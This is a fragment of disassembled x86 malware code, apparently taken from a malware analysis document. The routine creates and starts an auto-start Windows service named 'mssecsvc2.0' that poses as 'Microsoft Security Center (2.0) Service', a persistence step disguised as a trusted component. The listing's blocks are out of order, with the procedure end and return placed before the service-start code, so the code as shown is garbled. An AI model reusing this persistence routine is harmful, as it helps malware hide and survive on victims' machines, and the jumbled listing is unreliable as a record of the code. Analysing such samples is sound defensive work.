 sub_407C40 proc near
Dest= byte ptr -104h
sub esp, 104h
lea eax, [esp+104h+Dest]
push edi
push offset FileName
push offset Format ; "%s -m security"
push eax ; Dest
call ds:sprintf
add esp, 0Ch
push 0F003Fh ; dwDesiredAccess
push 0 ; lpDatabaseName
push 0 ; lpMachineName
call ds:OpenSCManagerA
mov edi, eax
test edi, edi
jz short loc_407CCA
push ebx
push esi
push 0 ; lpPassword
push 0 ; lpServiceStartName
push 0 ; lpDependencies
push 0 ; lpdwTagId
lea ecx, [esp+120h+Dest]
push 0 ; lpLoadOrderGroup
push ecx ; lpBinaryPathName
push 1 ; dwErrorControl
push 2 ; dwStartType
push 10h ; dwServiceType
push 0F01FFh ; dwDesiredAccess
push offset DisplayName ; "Microsoft Security Center (2.0) Service"
push offset ServiceName ; "mssecsvc2.0"
push edi ; hSCManager
call ds:CreateServiceA
mov ebx, ds:CloseServiceHandle
mov esi, eax
test esi, esi
jz short loc_407CBB
loc_407CCA:
xor eax, eax
pop edi
add esp, 104h
retn
sub_407C40 endp
push 0 ; lpServiceArgVectors
push 0 ; dwNumServiceArgs
push esi ; hService
call ds:StartServiceA
push esi ; hSCObject
call ebx ; CloseServiceHandle
loc_407CBB: ; hSCObject
push edi
call ebx ; CloseServiceHandle
pop esi
pop ebx
xor eax, eax
pop edi
add esp, 104h
retn